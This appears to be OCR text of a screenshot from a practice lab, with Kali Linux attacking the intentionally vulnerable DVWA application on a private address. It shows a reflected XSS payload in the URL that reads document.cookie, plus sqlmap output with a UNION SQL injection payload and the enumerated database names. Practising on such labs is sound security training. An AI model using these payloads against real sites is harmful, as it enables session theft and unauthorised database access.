 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 16:48 1
Vulnerability: Reflected Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Firefox Privacy Notice Preferences Vulnerability: Reflected C UserAgentString.com List
192.168.56.12/vulnerabilities/xss_r/?name=<script>alert(document.cookie)<%2Fscript>#
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
Title Comment
Vulnerability: Brute Forc...
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Bl
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Transferring data from 192.168.56.12...
root@kali: ~
File Edit View Search Terminal Help
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x717a627871,0x48496a4664695141776e4f676e5a7866416c4468444f6f76735561
6961754b476b586d486b496942,0x716b767071)#&Submit=Submit
---
[16:48:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0
[16:48:42] [INFO] fetching database names
available databases [5]:
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[16:48:42] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.56.12'
[*] ending @ 16:48:42 /2019-08-31/
root@kali:~#
OK
CTRL DERECHA
Escribe aquí para buscar
ESP
1:25 AM
9/1/2019